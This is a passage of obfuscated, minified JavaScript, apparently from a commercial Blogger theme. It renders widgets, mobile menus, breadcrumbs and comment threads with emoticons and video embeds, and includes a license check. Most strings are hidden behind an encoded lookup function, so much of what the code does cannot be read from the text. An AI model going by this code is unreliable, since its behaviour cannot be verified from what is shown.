b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^